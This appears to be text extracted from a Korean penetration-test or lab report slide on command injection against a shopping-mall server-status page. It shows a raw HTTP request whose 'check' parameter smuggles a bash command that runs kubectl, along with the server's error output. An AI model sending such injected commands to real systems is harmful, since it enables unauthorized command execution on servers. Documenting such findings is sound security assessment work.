 Part 3
진단 수행
>> 삽입(Injection) 공격 가능성
삽입 (Injection) 공격 가능성 – Command Injection
진단 과정 <1>
진단 과정 <2>
진단 과정 <3>
쇼핑몰 서버 관리
서버 동작 상태 확인
/bin/bash: line 1: /root/bin/kubectl: No such file or directory
1 GET /checkPing.do?check=%2Fbin%2Fbash+-c+%22%2Froot%2Fbin%2Fkubectl+logs+deployment%2Fcloudhat-deployment+--tail%3D50%22
2 Host: 192.168.40.139
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.199 Safari
5 Referer: http://192.168.40.139/checkPing.do
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: G_ENABLED_IDPS=google; JSESSIONID=DD56F8D43F7A4A571CB09EA6ED1D2615
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Connection: close
11
12
진단 과정 <1>
사이트 내 시스템 명령어를 사용하는 파라미터 인자값 확인
14